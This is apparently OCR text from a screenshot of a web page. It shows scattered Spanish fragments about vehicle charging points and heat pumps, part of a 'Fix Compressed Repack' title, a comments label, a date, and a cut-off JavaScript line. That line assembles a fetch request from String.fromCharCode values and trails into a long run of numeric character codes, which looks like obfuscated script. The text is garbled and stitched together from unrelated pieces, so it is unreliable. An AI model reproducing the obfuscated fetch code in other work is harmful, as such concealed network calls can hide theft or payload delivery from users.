
ltaica
Punto de recarga vehículos
Bombas de calo
ss Fix Compressed Repack Updat
omentarios
3291b40a01cc05b2
| 📌 Updated on
2026-06-26
nst q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80
100,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,101,49,51,48,48,52,